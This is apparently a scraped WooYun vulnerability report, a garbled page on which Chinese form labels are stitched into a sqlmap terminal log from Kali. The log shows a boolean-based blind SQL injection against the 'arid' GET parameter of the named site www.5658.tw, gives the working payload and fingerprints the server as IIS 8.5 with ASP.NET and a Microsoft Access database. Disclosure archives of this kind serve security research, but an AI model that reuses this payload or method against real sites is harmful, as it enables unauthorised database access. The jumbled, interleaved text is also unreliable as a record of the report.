 臺灣地區 Other/其它厂商
root@Kali: ~
[*] starting at 22:23:29
漏洞类型: 应用程序/应用漏洞 SQL注射漏洞
[22:23:29] [INFO] resuming back-end DBMS 'microsoft access'
[22:23:29] [INFO] testing connection to the target URL
[22:23:30] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[22:23:32] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
问题描述:
求雷劈。。。
---
Parameter: arid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: arid=24 AND 2783=2783
详细说明: <code> 插入图片 插入视频
---
[22:23:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[22:23:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.5658.tw'
[*] shutting down at 22:23:32
root@Kali:~#
www.wooyun.org